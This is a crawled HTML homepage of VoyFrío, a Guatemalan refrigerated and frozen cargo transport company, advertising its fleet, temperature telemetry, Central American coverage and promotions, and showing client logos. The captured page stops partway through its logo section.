

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ethail.com/
body_size: 57499
content:

  <!DOCTYPE html>
        
        
            
        
    <html lang="es-GT" data-website-id="1" data-oe-company-name="VoyFrío">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="VoyFrio es una empresa de transporte terrestre de carga refrigerada y congelada. en Guatemala. Pide tu cotización, terceriza tu transporte con nosotros."/>
        <meta name="keywords" content="transporte, frio, camiones, logistica"/>
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Transporte refrigerado y congelado -20˚C"/>
                    
                
                    
                        <meta property="og:site_name" content="VoyFrío"/>
                    
                
                    
                        <meta property="og:url" content="https://ethail.com/"/>
                    
                
                    
                        <meta property="og:image" content="https://ethail.com/web/image/3845/camion%20final%20voyfrio%20wifi.jpg"/>
                    
                
                    
                        <meta property="og:description" content="VoyFrio es una empresa de transporte terrestre de carga refrigerada y congelada. en Guatemala. Pide tu cotización, terceriza tu transporte con nosotros."/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Transporte refrigerado y congelado -20˚C"/>
                
                    <meta name="twitter:image" content="https://ethail.com/web/image/3845/camion%20final%20voyfrio%20wifi.jpg"/>
                
                    <meta name="twitter:description" content="VoyFrio es una empresa de transporte terrestre de carga refrigerada y congelada. en Guatemala. Pide tu cotización, terceriza tu transporte con nosotros."/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://voyfrio.com/"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title>Transporte refrigerado y congelado -20˚C</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=09b1841"/>
    <link type="text/css" rel="stylesheet" href="/web/content/29864-7214f7f/1/web.assets_common.css"/>
    <link type="text/css" rel="stylesheet" href="/web/content/29865-7ce5c2e/1/web.assets_frontend.css"/>
        
    
  

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "32040f00575a2026cfd0cd031abfc71a6d0d1dfbo",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f2e799fcfe87568fd38bb382527ce20da01ef4fb"}};
            </script>
    <script defer="defer" type="text/javascript" src="/web/content/10186-5174ce9/1/web.assets_common_minimal_js.js"></script>
    <script defer="defer" type="text/javascript" src="/web/content/10188-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/29866-0cc94ff/1/web.assets_common_lazy.js"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/29867-8155387/1/web.assets_frontend_lazy.js"></script>
        
    
  

                
            </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="homepage   ">
      <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
        
    <nav id="preheader">
      <div class="container">
        <div class="row">
          <div class="col-lg-12 d-flex">
            <ul id="contact" class="list-inline m-0">
              <li class="list-inline-item home d-none d-md-inline-block">
                <a href="/">
                  <i class="fa fa-home fa-1x"></i>
                </a>
              </li>
              <li class="list-inline-item home d-inline-block d-md-none">
                <a href="/contactus"><i class="fa fa-envelope fa-1x"></i>Contact</a>
              </li>
              <li class="list-inline-item d-none d-lg-inline-block">
                <a target="_BLANK" data-original-title="" title="" aria-describedby="tooltip799441" href="https://maps.google.com/maps?q=10%C2%AA+Avenida+19-17%2C+Ciudad+de+Guatemala+01001%2C+Guatemala&amp;z=8">
                  <i class="fa fa-1x fa-map-marker"></i>
                </a>
              </li>
              <li class="list-inline-item d-none d-md-inline-block">
                <i class="fa fa-phone fa-1x"></i>
                <span>+502 2279-6050</span>
              </li>
              <li class="list-inline-item d-none d-md-inline-block">
                <a href="/contactus">
                  <i class="fa fa-envelope fa-1x"></i>
                </a>
              </li>
            </ul>
            <div id="social" class="ml-auto">
              <a target="_blank" href="http://facebook.com/voyfrio">
                <i class="fa fa-facebook fa-1x"></i>
              </a>
              
              <a target="_blank" href="https://www.linkedin.com/company/voyfrio">
                <i class="fa fa-linkedin fa-1x"></i>
              </a>
              
              
              <a target="_blank" href="https://www.instagram.com/voyfrio/">
                <i class="fa fa-instagram fa-1x"></i>
              </a>
            </div>
            
          </div>
        </div>
      </div>
    </nav>
  <nav class="navbar navbar-expand-md navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
            <span role="img" aria-label="Logo of Voy Frio - Transporte a Temperatura Controlada" title="Voy Frio - Transporte a Temperatura Controlada"><img src="/web/image/website/1/logo/Voy%20Frio%20-%20Transporte%20a%20Temperatura%20Controlada?unique=09b1841" class="img img-fluid" alt="Voy Frio - Transporte a Temperatura Controlada"/></span>
        </a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/quienes-somos" class="nav-link ">
            <span>QUIENES SOMOS</span>
        </a>
    </li>
    

        
            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>SERVICIOS</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/servicios" class="dropdown-item ">
            <span>Servicios</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/cobertuserv" class="dropdown-item ">
            <span>Cobertura</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/seguridad" class="dropdown-item ">
            <span>Seguridad</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/telemetria" class="dropdown-item ">
            <span>Telemetría y Tele-Gestión</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/flota-y-equipo" class="dropdown-item ">
            <span>Flota y Equipo</span>
        </a>
    </li>
    

            
        </ul>
    </li>

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>CONTACTO</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            <span>NOTICIAS</span>
        </a>
    </li>
    

        
    
                            
                        
            <li class="nav-item divider"></li>
            <li class="nav-item">
                <a class="nav-link" href="/web/login">
                    <b>Registrarse</b>
                </a>
            </li>
        </ul>
                    </div>
                </div>
            </nav>
        </header>
      <main>
        
            
        
    
    <div id="wrap" class="oe_structure oe_empty">
      <div id="myCarousel1597291010723" class="s_carousel carousel pointer-event slide s_carousel_default" data-interval="10000" data-name="Carousel">
        <ol class="phonev1 carousel-indicators">
          <li data-target="#myCarousel1597291010723" data-slide-to="0" class="active"></li>
          <li data-target="#myCarousel1597291010723" data-slide-to="1"></li>
          <li data-target="#myCarousel1597291010723" data-slide-to="2"></li>
          <li data-target="#myCarousel1597291010723" data-slide-to="3"></li>
          <li data-target="#myCarousel1597291010723" data-slide-to="4"></li>
          <li data-target="#myCarousel1597291010723" data-slide-to="5"></li>
        </ol>
        <div class="phonev1 carousel-inner">
          <div class="carousel-item pt88 o_bg_img_opt_custom oe_img_bg oe_custom_bg pb0 active" style="background-size: 100% 100%; background-image: url(&quot;https://voyfrio.com/web/image/11104/banners%20voyfrio_2022%20slogan.jpg&quot;); background-position: 50% 50%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
            <img class="d-none o_we_fake_image"/>
          </div>
          <div class="carousel-item oe_img_bg pt56 o_bg_img_opt_custom pb0 oe_custom_bg" style="background-image: url(&quot;https://voyfrio.com/web/image/11110/banners%20voyfrio_2022%202do%20mitad.jpg&quot;); background-size: 100% 100%; background-position: 50% 50%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item pt0 oe_img_bg o_bg_img_opt_custom oe_custom_bg pb16" style="background-image: url(&quot;https://voyfrio.com/web/image/11119/banners%20voyfrio_2022%20fresco%20%281%29.jpg&quot;); background-size: 100% 100%; background-position: 50% 50%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item pb80 pt136 oe_img_bg o_bg_img_opt_custom oe_custom_bg" style="background-image: url(&quot;https://voyfrio.com/web/image/11163/banners%20voyfrio_2022%20cruzando.jpg&quot;); background-size: 100% 100%; background-position: 50% 50%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item pb80 pt88 oe_img_bg o_bg_img_opt_custom oe_custom_bg" style="background-image: url(&quot;https://voyfrio.com/web/image/11162/banners%20voyfrio_2022%20green.jpg&quot;); background-size: 100% 100%; background-position: 50% 50%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="phonev1 carousel-control-prev" data-target="#myCarousel1597291010723" data-slide="prev" role="img" aria-label="Anterior" title="Anterior">
          <span class="carousel-control-prev-icon"></span>
          <span class="sr-only o_default_snippet_text">Anterior</span>
        </div>
        <div class="phonev1 carousel-control-next" data-target="#myCarousel1597291010723" data-slide="next" role="img" aria-label="Siguiente" title="Siguiente">
          <span class="carousel-control-next-icon"></span>
          <span class="sr-only o_default_snippet_text">Siguiente</span>
        </div>
      </div>
      <div id="myCarousel1597355764248" class="s_carousel carousel pointer-event slide s_carousel_default" data-interval="10000" data-name="Carousel">
        <ol class="phonev2 carousel-indicators">
          <li data-target="#myCarousel1597355764248" data-slide-to="0"></li>
          <li data-target="#myCarousel1597355764248" data-slide-to="2" class="active"></li>
          <li data-target="#myCarousel1597355764248" data-slide-to="3"></li>
          <li data-target="#myCarousel1597355764248" data-slide-to="4"></li>
          <li data-target="#myCarousel1597355764248" data-slide-to="5"></li>
        </ol>
        <div class="phonev2 carousel-inner">
          <div class="carousel-item oe_img_bg pt136 pb80 oe_custom_bg" style="background-image: url(&quot;https://voyfrio.com/web/image/11140/vv2.jpg&quot;); background-position: 50.98% 97.14%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default pb32 pt8">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item oe_img_bg pt136 pb96 oe_custom_bg active" style="background-image: url(&quot;https://voyfrio.com/web/image/3361/background_34.jpg&quot;); background-position: 14.96% 9.23%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item oe_img_bg oe_custom_bg pt136 pb80" style="background-image: url(&quot;https://voyfrio.com/web/image/11121/telefono1.jpg&quot;);" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item oe_img_bg pt136 pb80 oe_custom_bg" style="background-image: url(&quot;https://voyfrio.com/web/image/11122/telefono2.jpg&quot;);" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item oe_img_bg oe_custom_bg pt128 pb88" style="background-image: url(&quot;https://voyfrio.com/web/image/11139/vv1.jpg&quot;);" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <span style="font-size: 62px;">&nbsp;</span>
                    </h2>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="phonev2 carousel-control-prev" data-target="#myCarousel1597355764248" data-slide="prev" role="img" aria-label="Anterior" title="Anterior">
          <span class="carousel-control-prev-icon"></span>
          <span class="sr-only o_default_snippet_text">Anterior</span>
        </div>
        <div class="phonev2 carousel-control-next" data-target="#myCarousel1597355764248" data-slide="next" role="img" aria-label="Siguiente" title="Siguiente">
          <span class="carousel-control-next-icon"></span>
          <span class="sr-only o_default_snippet_text">Siguiente</span>
        </div>
      </div>
      <section class="s_three_columns bg-delta pb64 pt56" data-name="Columns" style="">
        <div class="container">
          <div class="row d-flex align-items-stretch">
            <div class="s_col_no_bgcolor card-1 pt0 pb0 col-lg-4">
              <div class="card bg-white">
                <div class="card-body">
                  <p class="card-title pb0 pt0" style="text-align: center; ">
                    <font style="color: rgb(0, 140, 172); font-size: 24px;">
                      <a href="/flota-y-equipo" style="color:#008cac;" data-original-title="" title="" aria-describedby="tooltip826425">Flota y Equipo</a>
                    </font>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <font style="color: rgb(0, 140, 172); font-size: 18px;">Camiones nuevos, equipados con furgón frigoríco, con diferentes volúmenes y tamaños de carga<br/></font>
                  </p>
                  <div style="text-align: left;">
                    <p class="card-title pb0 pt0"><font class="text-delta" style="font-size: 14px;">Transportamos sus productos en ambientes en los que se garantiza el control de la temperatura </font>&nbsp;<br/></p>
                    <p class="card-title pb0 pt0">
                      <span style="font-size: 14px;">&nbsp;</span>
                    </p>
                  </div>
                  <br/>
                  <p></p>
                  <p class="card-title pb0 pt0" style="text-align: center; ">
                    <img class="card-img-top image-card" src="/web/image/3845/camion%20final%20voyfrio%20wifi.jpg" alt="Odoo - Prueba 1 a tres columnas" data-original-title="" title="" aria-describedby="tooltip673629" style="color: rgb(0, 0, 0); font-size: 1rem;"/>
                  </p>
                </div>
              </div>
            </div>
            <div class="s_col_no_bgcolor card-1 pb0 pt0 col-lg-4">
              <div class="card bg-white">
                <div class="card-body">
                  <h6 class="card-title pt4 pb4" style="text-align: center; ">
                    <font style="color: rgb(0, 140, 172); font-size: 24px;">
                      <a href="/telemetria" data-original-title="" title="" style="color:#008cac;" aria-describedby="tooltip671583">Telemetría y Tele-gestión</a>
                    </font>
                    <font style="color: rgb(0, 140, 172);">
</font>
                  </h6>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <font style="color: rgb(0, 140, 172); font-size: 18px;">En VoyFrio empleamos la tecnología,
para facilitar el acceso a la información
de los productos transportados</font>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <font style="color: rgb(0, 140, 172); font-size: 18px;">
                      <span style="color: rgb(136, 163, 179); font-size: 14px;">Sensores de control de temperatura, nos permiten el registro de datos en tiempo real</span>
                      <br/>
                    </font>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <br/>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: center; ">
                    <img class="card-img-top image-card" src="/web/image/3219/2.png" alt="Odoo - Prueba 1 a tres columnas" data-original-title="" title="" aria-describedby="tooltip673629" style="color: rgb(0, 0, 0); font-size: 1rem;"/>
                  </p>
                </div>
              </div>
            </div>
            <div class="s_col_no_bgcolor card-1 pb0 pt0 col-lg-4">
              <div class="card bg-white">
                <div class="card-body">
                  <h6 class="card-title pt4 pb4" style="text-align: center; ">
                    <font style="color: rgb(0, 140, 172); font-size: 24px;">
                      <a href="/telemetria" data-original-title="" title="" style="color:#008cac;" aria-describedby="tooltip671583"></a>
                      <a href="https://voyfrio.com/cobertuserv" data-original-title="" title="" aria-describedby="tooltip937576" style="color: rgb(0, 140, 172); text-decoration-line: underline; background-color: rgba(255, 255, 255, 0.9);">Cobertura de Servicios</a>
                    </font>
                    <font style="color: rgb(0, 140, 172);">
</font>
                  </h6>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <span style="color: rgb(0, 140, 172); font-size: 18px;">Cubrimos Guatemala y Centro América, contamos con código aduanero para trasladar su carga hacia o desde otro país&nbsp;</span>
                    <font color="#008cac" size="4">
                      <span style="caret-color: rgb(0, 140, 172);">Centroamericano</span>
                    </font>
                    <br/>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <font style="color: rgb(0, 140, 172); font-size: 18px;">
                      <span style="font-size: 14px; color: rgb(136, 163, 179);">Contamos con equipo afianzado para sus movimientos fiscales en zona franca, almacén fiscal o exportaciones</span>
                      <br/>
                    </font>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: left;">
                    <br/>
                  </p>
                  <p class="card-title pb0 pt0" style="text-align: center; ">
                    <a href="https://www.google.com/maps/place/10A+Avenida+1917,+Ciudad+de+Guatemala/@14.6297311,-90.5132622,17z/data=!3m1!4b1!4m5!3m4!1s0x8589a23eae350ccd:0x5f4e36177ef985ad!8m2!3d14.6297311!4d-90.5110735">
                      <img class="card-img-top image-card" src="/web/image/3220/1.png" alt="Odoo - Prueba 1 a tres columnas" data-original-title="" title="" aria-describedby="tooltip673629" style="color: rgb(0, 0, 0); font-size: 1rem;"/>
                    </a>
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_features pt32 pb32" data-name="Features">
        <div class="container">
          <div class="row">
            <div class="col-lg-4 pt32 pb32 text-center">
              <a href="https://voyfrio.com/seguridad">
                <img class="img-fluid o_we_custom_image" src="/web/image/3247/image923.png"/>
              </a>
              <br/>
              <br/>
              <a href="https://voyfrio.com/seguridad">
                <h3 data-original-title="" title="" aria-describedby="tooltip314077">
                  <font style="background-color: rgb(255, 255, 255); font-size: 36px;" class="text-gamma" data-original-title="" title="" aria-describedby="tooltip896722">Seguridad</font>
                </h3>
              </a>
              <p style="text-align: left; ">Para conocer la posición del camión durante todo el recorrido.</p>
            </div>
            <div class="col-lg-4 pt32 pb32 text-center">
              <a href="https://voyfrio.com/telemetria">
                <img class="img-fluid o_we_custom_image" src="/web/image/3248/path913.png" data-original-title="" title="" aria-describedby="tooltip981946"/>
              </a>
              <br/>
              <i class="fa-3x bg-epsilon m-3 d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip415528"></i>
              <a href="https://voyfrio.com/telemetria">
                <h3 data-original-title="" title="" aria-describedby="tooltip765108">
                  <font class="text-gamma" style="font-size: 36px;" data-original-title="" title="" aria-describedby="tooltip459265">Tecnología&nbsp;</font>
                </h3>
              </a>
              <p style="text-align: left; ">Para su tranquilidad, puede acceder a estos datos durante toda la ruta en tiempo real.</p>
            </div>
            <div class="col-lg-4 pb32 text-center pt0">
              <a href="https://voyfrio.com/cobertuserv">
                <span class="fa fa-4x fa-map-marker text-delta" data-original-title="" title="" aria-describedby="tooltip23294" style="background-color: rgb(255, 255, 255); font-size: 62px;"></span>
              </a>
              <br/>
              <a href="https://voyfrio.com/cobertuserv">
                <h3 data-original-title="" title="" aria-describedby="tooltip532523">
                  <font class="text-gamma" style="font-size: 36px;">Cobertura</font>
                </h3>
              </a>
              <p style="text-align: left; ">De Guatemala a cualquier parte de México y Centro América incluyendo Panamá.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="pt48 pb48" style="background-color: rgb(107, 165, 74);" data-name="News Carousel">
        <div class="container">
          <div class="row">
            <div id="myCarousel1606184877390" class="col-lg-12 s_news_carousel s_carousel carousel s_col_no_bgcolor slide s_carousel_default" data-interval="10000" data-name="Carousel">
              <div class="carousel-control-prev" data-target="#myCarousel1606184877390" data-slide="prev" role="img" aria-label="Anterior" title="Anterior">
                <span class="carousel-control-prev-icon"></span>
                <span class="sr-only o_default_snippet_text">Previous</span>
              </div>
              <div class="carousel-inner">
                <div class="carousel-item" style="">
                  <div class="row no-gutters content">
                    <div class="col-lg-3 s_news_carousel_date text-center bg-alpha pt16 pb16">
                      <iframe src="https://free.timeanddate.com/clock/i7umm921/n94/szw160/szh160/hocfff/hbw0/cf100/hgr0/fas20/facfff/fdi86/mqc000/mqs2/mql3/mqw4/mqd70/mhc000/mhs2/mhl3/mhw4/mhd70/mmv0/hhs3/hms3/hsc00f" frameborder="0" width="160" height="160"></iframe>
                    </div>
                    <div class="col-lg-9 s_news_carousel_content">
                      <h5 class="pt0"><span style="color: rgb(0, 140, 172);">Se acerca el "Día del Cariño", reserva tu ruta con antelación para fechas especiales</span>&nbsp;</h5>
                      <p>
                        <span style="color: rgb(86, 134, 162); font-size: 18px;">Planifica con tiempo y asegura tus entregas</span>
                        <br style="color: rgb(86, 134, 162); font-size: 18px;"/>
                      </p>
                    </div>
                  </div>
                </div>
                <div class="carousel-item" style="">
                  <div class="row no-gutters content">
                    <div class="col-lg-3 s_news_carousel_date text-center bg-alpha pt16 pb16">
                      <iframe src="https://free.timeanddate.com/clock/i7umm921/n94/szw160/szh160/hocfff/hbw0/cf100/hgr0/fas20/facfff/fdi86/mqc000/mqs2/mql3/mqw4/mqd70/mhc000/mhs2/mhl3/mhw4/mhd70/mmv0/hhs3/hms3/hsc00f" frameborder="0" width="160" height="160"></iframe>
                    </div>
                    <div class="col-lg-9 s_news_carousel_content">
                      <h5 class="pt0"><span style="color: rgb(0, 140, 172);">Si quieres transportar a Quetzaltenango pero no llenas un camión… pronto será más fácil</span>&nbsp;</h5>
                      <div style="font-size: 14px;">
                        <font style="font-size: 18px;">Estamos preparando el futuro para tus entregas a supermercados y&nbsp;</font>
                        <span style="font-size: 18px;">restaurantes</span>
                      </div>
                      <div style="font-size: 14px;">
                        <br/>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="carousel-item" style="">
                  <div class="row no-gutters content">
                    <div class="col-lg-3 s_news_carousel_date text-center bg-alpha pt16 pb16">
                      <iframe src="https://free.timeanddate.com/clock/i7umm921/n94/szw160/szh160/hocfff/hbw0/cf100/hgr0/fas20/facfff/fdi86/mqc000/mqs2/mql3/mqw4/mqd70/mhc000/mhs2/mhl3/mhw4/mhd70/mmv0/hhs3/hms3/hsc00f" frameborder="0" width="160" height="160"></iframe>
                    </div>
                    <div class="col-lg-9 s_news_carousel_content">
                      <h5 class="pt0">
                        <div style="">
                          <font color="#008cac" style="">¡¡¡Promoción especial!!! el 2do viaje te sale al 50% con el mismo camión, el mismo día</font>
                        </div>
                        <div style="font-size: 16px;">
                          <br/>
                        </div>
                      </h5>
                      <div>
                        <div>
                          <font color="#5686a2" size="4">
                            <span style="caret-color: rgb(86, 134, 162);">Descuento por&nbsp;volumen, en rutas con frecuencia diaria</span>
                          </font>
                        </div>
                        <div style="font-size: 16px;">
                          <br/>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="carousel-item active" style="">
                  <div class="row no-gutters content">
                    <div class="col-lg-3 s_news_carousel_date text-center bg-alpha pt16 pb16">
                      <iframe src="https://free.timeanddate.com/clock/i7umm921/n94/szw160/szh160/hocfff/hbw0/cf100/hgr0/fas20/facfff/fdi86/mqc000/mqs2/mql3/mqw4/mqd70/mhc000/mhs2/mhl3/mhw4/mhd70/mmv0/hhs3/hms3/hsc00f" frameborder="0" width="160" height="160"></iframe>
                    </div>
                    <div class="col-lg-9 s_news_carousel_content">
                      <h5 class="pt0">
                        <div>
                          <div>
                            <font color="#008cac">
                              <span style="caret-color: rgb(0, 140, 172);">Contamos con servicios aduaneros hacia y desde El Salvador con equipo afianzado</span>
                            </font>
                          </div>
                          <div style="font-size: 16px;">
                            <br/>
                          </div>
                        </div>
                      </h5>
                      <div>
                        <div>
                          <div>
                            <font color="#5686a2" size="4">
                              <span style="caret-color: rgb(86, 134, 162);">Tenemos experiencia en importaciones y exportaciones fiscales, o nacionalizadas por ruta San Cristóbal y Ciudad Pedro de Alvarado/Hachadura</span>
                            </font>
                          </div>
                          <div style="font-size: 16px;">
                            <br/>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="carousel-item" style="">
                  <div class="row no-gutters content">
                    <div class="col-lg-3 s_news_carousel_date text-center bg-alpha pt16 pb16">
                      <iframe src="https://free.timeanddate.com/clock/i7umm921/n94/szw160/szh160/hocfff/hbw0/cf100/hgr0/fas20/facfff/fdi86/mqc000/mqs2/mql3/mqw4/mqd70/mhc000/mhs2/mhl3/mhw4/mhd70/mmv0/hhs3/hms3/hsc00f" frameborder="0" width="160" height="160"></iframe>
                    </div>
                    <div class="col-lg-9 s_news_carousel_content">
                      <h5 class="pt0">
                        <div>
                          <span style="font-size: 24px; color: rgb(0, 140, 172);">Ofrecemos transporte refrigerado, congelado, ultra-congelado y hasta&nbsp;</span>
                          <font color="#008cac">
                            <span style="caret-color: rgb(0, 140, 172);">multi-temperatura</span>
                          </font>
                          <font size="3">&nbsp;</font>
                          <br/>
                        </div>
                      </h5>
                      <div>
                        <div>
                          <font color="#5686a2" size="4">
                            <span style="caret-color: rgb(86, 134, 162);">En un mismo viaje podemos manejar 2 temperaturas</span>
                          </font>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="carousel-control-next" data-target="#myCarousel1606184877390" data-slide="next" role="img" aria-label="Siguiente" title="Siguiente">
                <span class="carousel-control-next-icon"></span>
                <span class="sr-only o_default_snippet_text">Next</span>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_latest_posts pb16 pt0" data-name="Latest Posts - List">
        <div class="container">
          <h2 class="pt64">Noticias</h2>
          <div class="s_hr text-left pb32 pt0" data-name="Separator">
            <hr class="s_hr_1px s_hr_solid border-600 w-100 mx-auto"/>
          </div>
          <div class="row s_col_no_bgcolor s_nb_column_fixed js_get_posts" data-loading="true" data-template="website_blog.s_latest_posts_list_template"></div>
        </div>
      </section>
      <section class="s_features pb0 pt0" data-name="Features">
        <div class="container">
          <div class="row">
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-gamma m-3" data-original-title="" title="" aria-describedby="tooltip968378"></i>
              <p><a href="https://www.grupoladen.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11015/grupo%20laden.jpg" data-original-title="" title="" aria-describedby="tooltip870060"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-epsilon m-3" data-original-title="" title="" aria-describedby="tooltip822554"></i>
              <p><a href="https://anfora.com.gt" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11016/anfora.jpg" data-original-title="" title="" aria-describedby="tooltip67870"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip740606"></i>
              <p><a href="https://www.facebook.com/CervezaGuin/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11017/cerveza%20artesanal%20guin.jpg" data-original-title="" title="" aria-describedby="tooltip338321"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://www.linkedin.com/company/coralsa/?originalSubdomain=gt" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11030/coralsa.jpg" data-original-title="" title="" aria-describedby="tooltip886490"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip898124"></i>
              <p><a href="http://www.yogurtglad.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11019/glad.jpg" data-original-title="" title="" aria-describedby="tooltip813986"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://granjazul.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11036/granja%20azul.jpg" data-original-title="" title="" aria-describedby="tooltip368010"/></a>&nbsp;<br/></p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_features pb0 pt0" data-name="Features">
        <div class="container">
          <div class="row">
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-gamma m-3" data-original-title="" title="" aria-describedby="tooltip968378"></i>
              <p><a href="https://www.linkedin.com/company/alimentos-go-fresh/about/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11021/alimentos%20go%20fresh.jpg" data-original-title="" title="" aria-describedby="tooltip870060"/></a>&nbsp;<br/></p>
            </div>
